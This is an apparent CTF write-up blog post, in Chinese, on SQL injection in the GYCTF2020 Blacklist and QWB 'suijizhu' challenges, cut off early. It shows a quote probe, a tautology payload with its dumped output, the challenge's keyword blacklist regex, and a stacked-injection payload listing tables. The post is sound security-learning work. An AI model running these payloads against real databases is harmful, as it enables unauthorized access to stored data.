[GYCTF2020]Blacklist && 强网杯随便注
原创
penson by 小乌 于 2020-04-08 21:12:32 发布 1283 收藏 4
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/SopRomeo/article/details/105396372
版权
强网杯随便注
先测试
near ''1''' at lir
字符型
1' or '1'='1
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}

array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}

array(2) {
  [0]=>
  string(6) "114514"
  [1]=>
  string(2) "ys"
}
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
过滤了select
先看表，看列
堆叠注入
payload:
1';show tables;%23